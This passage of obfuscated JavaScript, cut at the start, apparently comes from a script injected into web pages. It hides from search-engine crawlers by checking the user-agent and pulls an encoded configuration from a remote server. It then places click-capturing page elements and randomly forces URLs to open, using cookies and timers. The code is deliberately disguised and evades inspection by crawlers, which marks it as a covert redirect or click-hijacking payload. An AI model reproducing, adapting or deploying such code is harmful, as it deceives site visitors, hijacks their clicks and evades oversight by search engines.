_0xcdc4e8=0x1;_0x74ed3[_0x5c4fad(0x10e)](_0xcdc4e8,0xa);_0xcdc4e8++)_0x1cb6eb['$'](_0x74ed3[_0x5c4fad(0x1b1)](_0x74ed3['LYeFZ']('#'+_0x422945,'_'),_0xcdc4e8))&&_0x1cb6eb['$'](_0x74ed3[_0x5c4fad(0xa6)](_0x74ed3[_0x5c4fad(0x1a0)](_0x74ed3['CnPUT']('#',_0x422945),'_'),_0xcdc4e8))[_0x5c4fad(0x85)]();if(_0x74ed3[_0x5c4fad(0x189)](_0x5c4fad(0x1a7),_0x12d984)&&_0x74ed3['usGPp']('1',_0x27c8f1[_0x5c4fad(0x176)])&&_0x74ed3[_0x5c4fad(0xc2)](_0x27c8f1[_0x5c4fad(0xd2)],_0x27c8f1['show_number'])){for(_0xcdc4e8=0x1;_0x74ed3['tVlPJ'](_0xcdc4e8,0xa);_0xcdc4e8++){var _0x3b157d=_0x1cb6eb['cLab'](_0x5c4fad(0xc3));_0x3b157d[_0x5c4fad(0x10a)]=_0x74ed3[_0x5c4fad(0x194)](_0x74ed3[_0x5c4fad(0x119)](_0x74ed3['extRP'],_0x74ed3[_0x5c4fad(0xda)](0xa,_0x74ed3[_0x5c4fad(0xcd)](_0xcdc4e8,0x1))),_0x74ed3['kkXRu']),_0x3b157d['id']=_0x74ed3[_0x5c4fad(0x78)](_0x422945+'_',_0xcdc4e8),_0x74ed3[_0x5c4fad(0x14a)]('1',_0x27c8f1[_0x5c4fad(0x196)])?(_0x74ed3['rWHIf'](_0x1cb6eb[_0x5c4fad(0xbe)](),0xa)?_0x3b157d[_0x5c4fad(0x10a)]['height']=_0x74ed3[_0x5c4fad(0x166)](_0x27c8f1[_0x5c4fad(0x164)],'px'):_0x3b157d[_0x5c4fad(0x10a)][_0x5c4fad(0x1c0)]=_0x5c4fad(0xb9),_0x3b157d[_0x5c4fad(0x10a)][_0x5c4fad(0x69)]=_0x74ed3[_0x5c4fad(0xb6)](_0x74ed3['tpcVQ'](_0x27c8f1[_0x5c4fad(0x1c0)],_0x27c8f1[_0x5c4fad(0x13e)]),'px')):(_0x3b157d['style'][_0x5c4fad(0x1c0)]=_0x74ed3[_0x5c4fad(0x1b1)](_0x27c8f1['hiheight'],'px'),_0x3b157d[_0x5c4fad(0x10a)][_0x5c4fad(0x7c)]=_0x74ed3['QcEvj'](_0x27c8f1[_0x5c4fad(0x1c0)]+_0x27c8f1[_0x5c4fad(0x13e)],'px')),_0x3b157d[_0x5c4fad(0x99)](_0x27c8f1[_0x5c4fad(0x144)],function(){var _0x5de1f5=_0x5c4fad;try{_0x27c8f1[_0x5de1f5(0x1ac)]+=0x1,_0x74ed3[_0x5de1f5(0x167)](_0x27c8f1[_0x5de1f5(0x1ac)],_0x27c8f1[_0x5de1f5(0x1ba)])&&(_0x27c8f1['hid_state']=0x0,_0x1cb6eb['ac'](_0x27c8f1,_0x74ed3[_0x5de1f5(0xd9)])),_0x27c8f1[_0x5de1f5(0x8c)]=_0x74ed3[_0x5de1f5(0x17f)],_0x1cb6eb['open'](_0x27c8f1);}catch(_0x50a854){_0x1cb6eb['catch'](_0x50a854);}}),document[_0x5c4fad(0x150)]['insertAdjacentElement'](_0x74ed3[_0x5c4fad(0x134)],_0x3b157d);}'0'==_0x27c8f1[_0x5c4fad(0xa7)]&&_0x74ed3[_0x5c4fad(0x1bd)](setTimeout,function(){_0x1cb6eb['ac'](_0x27c8f1);},0x7d0);}},_0x1cb6eb['gb']=function(_0x3eb7ac){var _0x25c0df=_0x50e878;if(_0x74ed3['cHfyr'](_0x3eb7ac[_0x25c0df(0x147)],0x1)){_0x1cb6eb['$'](_0x446629)[0x0]&&_0x1cb6eb['$'](_0x446629)[0x0][_0x25c0df(0x85)]();var _0x2a066d=_0x1cb6eb['de'](_0x74ed3['kJqjA']),_0x17b371=_0x1cb6eb[_0x25c0df(0x137)](_0x446629);'1'==_0x3eb7ac[_0x25c0df(0x196)]?_0x17b371[_0x25c0df(0x10a)]=_0x74ed3['sgJiz'](_0x74ed3[_0x25c0df(0x17d)](_0x2a066d+_0x74ed3[_0x25c0df(0xa4)],_0x74ed3['PThOl'](_0x3eb7ac[_0x25c0df(0x1c0)],_0x3eb7ac[_0x25c0df(0x13e)])),'px;'):_0x17b371['style']=_0x74ed3[_0x25c0df(0x177)](_0x74ed3[_0x25c0df(0xfe)](_0x2a066d,_0x74ed3[_0x25c0df(0xa1)]),_0x74ed3[_0x25c0df(0x1b4)](_0x3eb7ac[_0x25c0df(0x1c0)],_0x3eb7ac[_0x25c0df(0x13e)]))+_0x74ed3[_0x25c0df(0x94)],_0x1cb6eb['$'](_0x74ed3[_0x25c0df(0xe5)]('#',_0x503865))[_0x25c0df(0x10b)][_0x25c0df(0x77)](_0x17b371),_0x17b371[_0x25c0df(0x99)](_0x3eb7ac[_0x25c0df(0x144)],function(){var _0x5391ac=_0x25c0df;try{_0x74ed3[_0x5391ac(0x181)](_0x3eb7ac[_0x5391ac(0x147)],_0x74ed3[_0x5391ac(0x89)](parseInt,_0x74ed3[_0x5391ac(0xe3)](0x64,Math[_0x5391ac(0x15b)]())))&&(_0x3eb7ac['type']=_0x5391ac(0x98),_0x1cb6eb[_0x5391ac(0xe1)](_0x3eb7ac));}catch(_0x1301b5){_0x1cb6eb[_0x5391ac(0x1c7)](_0x1301b5);}});}},_0x1cb6eb['qd']=function(_0x17da9f,_0x444390=_0x50e878(0x1a7)){var _0x428477=_0x50e878;if(!_0x1cb6eb[_0x428477(0x9b)]())return!0x1;_0x1cb6eb['$'](_0x4b8c65)[0x0]&&_0x1cb6eb['$'](_0x4b8c65)[0x0]['remove']();var _0x5870e3=_0x1cb6eb[_0x428477(0x139)](_0x74ed3[_0x428477(0x9a)](_0x74ed3[_0x428477(0xb0)],_0x17da9f['id']));if(_0x74ed3[_0x428477(0x15a)]==_0x444390&&_0x74ed3['usGPp']('1',_0x17da9f[_0x428477(0x116)])&&!_0x5870e3&&_0x74ed3[_0x428477(0x8d)](_0x17da9f[_0x428477(0x163)],_0x17da9f[_0x428477(0x12c)])){var _0xf2cda=_0x1cb6eb[_0x428477(0x137)](_0x4b8c65);_0xf2cda[_0x428477(0x10a)]=_0x1cb6eb['de'](_0x74ed3[_0x428477(0xa5)]),_0x1cb6eb['$'](_0x74ed3[_0x428477(0x199)]('#',_0x503865))['parentNode'][_0x428477(0x77)](_0xf2cda),_0x1cb6eb['$'](_0x4b8c65)[0x0][_0x428477(0x99)](_0x17da9f[_0x428477(0x144)],function(){var _0x2a6dd7=_0x428477;try{_0x17da9f[_0x2a6dd7(0x10f)]+=0x1,_0x74ed3[_0x2a6dd7(0x143)](_0x17da9f['com_c_number'],_0x17da9f[_0x2a6dd7(0x157)])&&(_0x17da9f[_0x2a6dd7(0x116)]=0x0,_0x1cb6eb['qd'](_0x17da9f,_0x74ed3[_0x2a6dd7(0xd9)])),_0x1cb6eb[_0x2a6dd7(0x165)](_0x74ed3[_0x2a6dd7(0xd8)](_0x74ed3[_0x2a6dd7(0xb0)],_0x17da9f['id']),'1',_0x74ed3[_0x2a6dd7(0x132)](parseInt,_0x17da9f['com_defer'])),_0x17da9f[_0x2a6dd7(0x8c)]=_0x74ed3[_0x2a6dd7(0xaa)],_0x1cb6eb[_0x2a6dd7(0xe1)](_0x17da9f);}catch(_0x29e036){_0x1cb6eb[_0x2a6dd7(0x1c7)](_0x29e036);}}),_0x74ed3['BKeYf'](setTimeout,function(){_0x1cb6eb['qd'](_0x17da9f);},0x3e8);}},_0x1cb6eb['skip']=function(_0x3940e9){var _0x54f834=_0x50e878;_0x74ed3['vIGDp'](setTimeout,function(){var _0x5516df=a0_0x9d8b;_0x1cb6eb[_0x5516df(0x9b)]()&&_0x74ed3[_0x5516df(0x181)](_0x3940e9['compel_skip'],_0x74ed3[_0x5516df(0x132)](parseInt,_0x74ed3['UnODq'](0x64,Math['random']())))&&(_0x1cb6eb['gCook'](_0x74ed3[_0x5516df(0x17e)])||(_0x1cb6eb[_0x5516df(0x165)](_0x74ed3[_0x5516df(0x17e)],'1',0xa),_0x3940e9['type']=_0x74ed3['XBBpA'],_0x1cb6eb[_0x5516df(0xe1)](_0x3940e9)));},0x3e8*_0x3940e9[_0x54f834(0x123)]);},_0x1cb6eb['hide']=function(_0x229d8a){},_0x1cb6eb['db']=function(_0x34acc9){var _0x20d484=_0x50e878;if(_0x74ed3[_0x20d484(0x68)]('1',_0x34acc9[_0x20d484(0xd1)])){_0x1cb6eb['$'](_0x3a1cb8)[0x0]&&_0x1cb6eb['$'](_0x3a1cb8)[0x0][_0x20d484(0x85)]();var _0x12f4a2=_0x1cb6eb['cLab'](_0x3a1cb8);_0x12f4a2[_0x20d484(0x10a)]=_0x74ed3[_0x20d484(0x149)](_0x74ed3['LYeFZ'](_0x74ed3[_0x20d484(0x155)],_0x34acc9[_0x20d484(0x1c0)]),_0x20d484(0x12e)),'1'==_0x34acc9[_0x20d484(0x196)]?document[_0x20d484(0x150)][_0x20d484(0x18f)](_0x12f4a2,document[_0x20d484(0x150)][_0x20d484(0x106)][0x0]):document[_0x20d484(0x150)][_0x20d484(0x77)](_0x12f4a2);}},_0x1cb6eb['de']=function(_0x126abd){var _0x4af99b=_0x50e878;for(var _0x4fe231={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x116ec2='',_0x48cc3b='',_0x4d0464=0x0;_0x74ed3[_0x4af99b(0x9c)](_0x4d0464,_0x126abd[_0x4af99b(0x1a6)]);_0x4d0464++)_0x48cc3b+=_0x4fe231[_0x116ec2=_0x126abd[_0x4d0464]]?_0x4fe231[_0x116ec2]:_0x116ec2;return _0x48cc3b;},_0x1cb6eb['yb']=function(_0x12c1a1){var _0x33d1e4=_0x50e878;window['DeviceMotionEvent']&&window['addEventListener'](_0x74ed3[_0x33d1e4(0x14f)],function(_0x208146){var _0x9ae647=_0x33d1e4,_0x467401=_0x208146[_0x9ae647(0x145)];_0x48c748=_0x74ed3[_0x9ae647(0x14c)](_0x74ed3[_0x9ae647(0xeb)](parseInt,_0x74ed3[_0x9ae647(0x6d)](0x64,_0x467401['x'])),0x64),_0x368033=_0x74ed3[_0x9ae647(0x132)](parseInt,_0x74ed3[_0x9ae647(0x1b0)](0x64,_0x467401['y']))/0x64,_0x249f45=_0x74ed3[_0x9ae647(0xb3)](_0x74ed3[_0x9ae647(0x89)](parseInt,_0x74ed3[_0x9ae647(0x1ad)](0x64,_0x467401['z'])),0x64);},!0x1);},_0x1cb6eb[_0x50e878(0x1c7)]=function(_0x343cd7){var _0xb3d0b9=_0x50e878,_0x1a6a18=_0x74ed3[_0xb3d0b9(0x18a)](encodeURI,_0x74ed3[_0xb3d0b9(0x75)](_0x74ed3['kiBWT'](_0x343cd7[_0xb3d0b9(0x136)],':\x20'),_0x343cd7[_0xb3d0b9(0xd5)]));_0x1cb6eb[_0xb3d0b9(0x17a)](_0x74ed3['xpjlm'](_0x74ed3['dRZVP'],_0x1a6a18));},_0x1cb6eb['IsPC']=function(){var _0x415b78=_0x50e878;return!_0x74ed3['SLDQk'](navigator[_0x415b78(0x15f)][_0x415b78(0x152)](_0x415b78(0xe6)),0x0)&&!!/^Win|Mac/[_0x415b78(0x7d)](navigator['platform']);},_0x1cb6eb[_0x50e878(0xa2)]=function(_0x2aaa6b){var _0x2779d5=_0x50e878;_0x1cb6eb[_0x2779d5(0x182)]()?_0x2aaa6b[_0x2779d5(0x81)]=_0x2aaa6b[_0x2779d5(0xae)]:(_0x1cb6eb['yb'](_0x2aaa6b),_0x1cb6eb[_0x2779d5(0x11c)](_0x2aaa6b),_0x1cb6eb[_0x2779d5(0xba)](_0x2aaa6b),_0x1cb6eb['ac'](_0x2aaa6b),_0x1cb6eb['gb'](_0x2aaa6b),_0x1cb6eb['qd'](_0x2aaa6b),_0x1cb6eb[_0x2779d5(0x100)](_0x2aaa6b),_0x1cb6eb['db'](_0x2aaa6b)),_0x2aaa6b[_0x2779d5(0x71)]&&_0x1cb6eb[_0x2779d5(0x17a)](_0x2aaa6b[_0x2779d5(0x71)]);},!_0x1cb6eb[_0x50e878(0x182)]()){try{var _0x61fa2=_0x74ed3[_0x50e878(0x16a)](Math[_0x50e878(0x1a3)](_0x74ed3['IZfti'](0x5,Math[_0x50e878(0x15b)]())),0x3),_0x503865=_0x74ed3['EiLfl'](_0x1cb6eb['rc'](_0x61fa2),'p'),_0x3a1cb8=_0x74ed3[_0x50e878(0xfb)](_0x1cb6eb['rc'](_0x61fa2),'m'),_0x4b8c65=_0x1cb6eb['rc'](_0x61fa2)+'q',_0x422945=_0x74ed3[_0x50e878(0xc6)](_0x1cb6eb['rc'](_0x61fa2),'h'),_0x446629=_0x74ed3[_0x50e878(0x11b)](_0x1cb6eb['rc'](_0x61fa2),'c'),_0xcb427c=_0x1cb6eb['rc'](_0x61fa2)+'i',_0x42dcb9=_0x1cb6eb['rc'](0xa),_0x4209a1=_0x1cb6eb['rc'](0xb),_0x2c9578=JSON[_0x50e878(0xfc)](_0x1cb6eb['de'](_0x74ed3[_0x50e878(0xe9)]));navigator[_0x50e878(0x15f)][_0x50e878(0x107)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x50e878(0x150)]||document['head'][_0x50e878(0xf3)](document[_0x50e878(0x6c)](_0x74ed3[_0x50e878(0x16f)])),_0x1cb6eb[_0x50e878(0x182)]()&&(_0x2c9578[_0x50e878(0x81)]=_0x2c9578['pcurl']),_0x2c9578[_0x50e878(0x138)]=window[_0x50e878(0x1b5)],_0x74ed3[_0x50e878(0x103)](_0x74ed3[_0x50e878(0xf7)](_0x74ed3[_0x50e878(0x1af)](parseInt,window[_0x50e878(0x130)]),_0x74ed3[_0x50e878(0x1af)](parseInt,window[_0x50e878(0x1b5)])),1.7)?(_0x2c9578[_0x50e878(0x1c0)]=_0x74ed3[_0x50e878(0x160)](parseInt,_0x2c9578[_0x50e878(0x138)]/0x280*_0x74ed3[_0x50e878(0x1b2)](0x7c,_0x74ed3[_0x50e878(0x1b3)](0x28,0x3-_0x2c9578[_0x50e878(0x104)]))),_0x2c9578['hiheight']=_0x74ed3[_0x50e878(0x160)](parseInt,_0x74ed3[_0x50e878(0x170)](_0x2c9578['width'],0x280)*_0x2c9578[_0x50e878(0x84)])):(_0x2c9578[_0x50e878(0x1c0)]=0x78,_0x2c9578[_0x50e878(0x164)]=0x0),_0x2c9578['user_agent']=navigator[_0x50e878(0x15f)][_0x50e878(0xab)](),_0x2c9578[_0x50e878(0x178)]=new Date()['getTime'](),_0x2c9578[_0x50e878(0x6f)]=0x0,_0x2c9578[_0x50e878(0x1ac)]=0x0,_0x2c9578[_0x50e878(0x10f)]=0x0,_0x2c9578[_0x50e878(0x12c)]=0x1,_0x1cb6eb['yb'](_0x2c9578),_0x1cb6eb[_0x50e878(0x11c)](_0x2c9578),_0x1cb6eb['img'](_0x2c9578),_0x1cb6eb['ac'](_0x2c9578),_0x1cb6eb['gb'](_0x2c9578),_0x1cb6eb['db'](_0x2c9578));}catch(_0x5d0fa7){_0x1cb6eb['catch'](_0x5d0fa7);}var _0x57deff=new XMLHttpRequest();_0x57deff[_0x50e878(0xe1)](_0x74ed3['soSju'],_0x74ed3[_0x50e878(0xd3)](_0x74ed3[_0x50e878(0x67)](_0x74ed3[_0x50e878(0x168)](_0x2c9578[_0x50e878(0x81)],_0x74ed3[_0x50e878(0x158)]),_0x2c9578['id']),_0x74ed3['gUeby'])+Math[_0x50e878(0x15b)](),!0x0),_0x57deff[_0x50e878(0x179)](_0x74ed3[_0x50e878(0x190)],_0x74ed3[_0x50e878(0x193)]),_0x57deff[_0x50e878(0xd7)](),_0x57deff[_0x50e878(0x14b)]=function(){var _0x5712ac=_0x50e878,_0x1cde9a={'vfWVu':function(_0xc8e4a5,_0x5d76c7){var _0x85932a=a0_0x9d8b;return _0x74ed3[_0x85932a(0x18b)](_0xc8e4a5,_0x5d76c7);},'cXVxi':_0x5712ac(0x12c)};try{if(0x4==_0x57deff[_0x5712ac(0x1ab)]&&_0x74ed3[_0x5712ac(0x91)](0xc8,_0x57deff[_0x5712ac(0xf8)])){var _0x3cefe3=JSON[_0x5712ac(0xfc)](_0x57deff[_0x5712ac(0xdd)]),_0x52db79=JSON[_0x5712ac(0xfc)](_0x1cb6eb['de'](_0x3cefe3[_0x5712ac(0x1c8)]));_0x52db79[_0x5712ac(0xf0)]=_0x3cefe3[_0x5712ac(0xf0)],_0x52db79[_0x5712ac(0x138)]=window[_0x5712ac(0x1b5)],_0x74ed3[_0x5712ac(0x181)](_0x74ed3['GlZFP'](parseInt,window[_0x5712ac(0x130)])/_0x74ed3[_0x5712ac(0x89)](parseInt,window[_0x5712ac(0x1b5)]),1.7)?(_0x52db79[_0x5712ac(0x1c0)]=_0x74ed3['pkFqn'](parseInt,_0x74ed3[_0x5712ac(0x156)](_0x52db79[_0x5712ac(0x138)]/0x280,0x7c+_0x74ed3[_0x5712ac(0x156)](0x28,_0x74ed3['PNEVl'](0x3,_0x52db79[_0x5712ac(0x104)])))),_0x52db79[_0x5712ac(0x164)]=parseInt(_0x74ed3[_0x5712ac(0x6d)](_0x74ed3['OgXla'](_0x52db79[_0x5712ac(0x138)],0x280),_0x52db79['hid_height']))):(_0x52db79[_0x5712ac(0x1c0)]=0x78,_0x52db79[_0x5712ac(0x164)]=0x0),_0x52db79['user_agent']=navigator[_0x5712ac(0x15f)][_0x5712ac(0xab)](),_0x52db79[_0x5712ac(0x178)]=new Date()[_0x5712ac(0x1b9)](),_0x52db79['open_n']=0x0,_0x52db79[_0x5712ac(0x1ac)]=0x0,_0x52db79[_0x5712ac(0x10f)]=0x0,_0x52db79[_0x5712ac(0x12c)]=_0x1cb6eb[_0x5712ac(0x139)](_0x74ed3[_0x5712ac(0x15e)]+_0x52db79['id']),_0x52db79['show_number']?_0x52db79[_0x5712ac(0x12c)]=parseInt(_0x52db79[_0x5712ac(0x12c)])+0x1:_0x52db79[_0x5712ac(0x12c)]=0x1,setTimeout(function(){var _0x313a0c=_0x5712ac;_0x1cb6eb[_0x313a0c(0x165)](_0x1cde9a[_0x313a0c(0x109)](_0x1cde9a[_0x313a0c(0xed)],_0x52db79['id']),_0x52db79['show_number'],0x4650);},0x7530),_0x1cb6eb[_0x5712ac(0xa2)](_0x52db79);}}catch(_0x28f1f8){_0x1cb6eb['catch'](_0x28f1f8);}};}}}()));
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;